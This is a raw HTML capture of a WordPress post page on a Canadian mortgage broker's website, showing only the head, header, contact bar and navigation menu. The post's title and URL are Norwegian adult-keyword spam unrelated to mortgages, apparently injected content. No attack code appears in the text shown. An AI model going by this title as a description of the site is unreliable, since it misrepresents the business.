

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/sex-i-svangerskapet-thai-massage-trondheim-kostymer-voksne-nettbutikk-lesbian-anal-hd/
body_size: 32221
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sex i svangerskapet thai massage trondheim &#038; kostymer voksne nettbutikk lesbian anal hd &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Sex i svangerskapet thai massage trondheim &#038; kostymer voksne nettbutikk lesbian anal hd Comments Feed" href="https://alliedmortgage.ca/sex-i-svangerskapet-thai-massage-trondheim-kostymer-voksne-nettbutikk-lesbian-anal-hd/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769901159' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769901159' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769901159' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769901159' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769901159' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769901159' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769901159' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769901159' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769901159' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769901159' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769901159' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/sex-i-svangerskapet-thai-massage-trondheim-kostymer-voksne-nettbutikk-lesbian-anal-hd/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7618' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsex-i-svangerskapet-thai-massage-trondheim-kostymer-voksne-nettbutikk-lesbian-anal-hd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsex-i-svangerskapet-thai-massage-trondheim-kostymer-voksne-nettbutikk-lesbian-anal-hd%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7618 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
